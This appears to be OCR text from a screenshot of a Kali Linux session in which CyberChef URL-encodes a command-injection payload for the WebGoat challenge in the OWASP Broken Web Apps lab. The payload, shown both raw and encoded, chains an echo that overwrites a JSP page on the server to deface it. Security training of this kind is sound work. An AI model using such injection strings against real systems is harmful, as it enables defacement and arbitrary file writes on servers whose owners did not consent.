 E... E... E... E... E... E... E...
Kali on ML-REFVM-667724
URL Encode - CyberChef - Mozilla Firefox
The CHALLENGE!
URL Encode - CyberChef
https://gchq.github.io/CyberChef/#recipe=URL_Encode(true)&input=JiYg
NetHunter Exploit-DB GHDB BeEF Authentication CyberChef
Download CyberChef
Last build: 4 months ago - v9 supports multiple inputs and a Node API allowing you t...
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Recipe
URL Encode
Encode all special chars
Input
start: 0
end: 111
length: 111
length: 111
lines: 1
&& echo hacked_by_Lin_Yang > /owaspbwa/owaspbwa-svn/var/lib/tomcat6
/webapps/WebGoat/webgoat_challenge_guest.jsp
Output
time: 6ms
length: 155
lines: 1
%26%26%20echo%20hacked%5Fby%5FLin%5FYang%20%3E
%20%2Fowaspbwa%2Fowaspbwa%2Dsvn%2Fvar%2Flib%2Ftomcat6%2Fwebapps%2FWebGo
at%2Fwebgoat%5Fchallenge%5Fguest%2Ejsp